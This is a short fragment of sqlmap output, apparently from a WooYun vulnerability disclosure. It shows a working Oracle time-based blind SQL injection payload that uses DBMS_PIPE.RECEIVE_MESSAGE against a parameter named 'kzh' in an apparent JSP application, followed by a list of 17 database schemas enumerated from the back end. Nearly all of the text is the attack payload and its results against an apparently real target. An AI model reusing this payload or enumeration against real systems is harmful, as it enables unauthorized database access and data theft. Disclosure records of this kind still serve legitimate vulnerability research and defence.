 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: kzh=zyk0047662') AND 6253=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(11
8)||CHR(110)||CHR(117),5) AND ('yKgr'='yKgr
---
[13:56:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:56:46] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:56:46] [INFO] fetching database (schema) names
[13:56:46] [WARNING] reflective value(s) found and filtering out
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSG
[*] TSMSYS
[*] USRGLIS
[*] WMSYS
[*] XDB
[13:56:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\outp
www.wooyun.org